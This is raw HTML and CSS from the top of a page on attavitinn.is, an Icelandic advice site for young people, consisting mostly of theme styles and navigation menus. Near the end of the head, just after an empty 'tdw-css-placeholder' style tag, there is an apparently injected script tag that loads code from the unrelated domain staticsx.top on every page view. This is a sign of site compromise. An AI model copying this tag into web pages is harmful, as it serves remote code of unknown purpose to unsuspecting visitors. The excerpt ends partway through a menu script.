	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-18468 wp-theme-Newspaper wp-child-theme-Newspaper-child ferdatryggingar global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6975c9cc28200_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6975c9cc28200" ><script>var block_td_uid_1_6975c9cc28200 = new tdBlock();
block_td_uid_1_6975c9cc28200.id = "td_uid_1_6975c9cc28200";
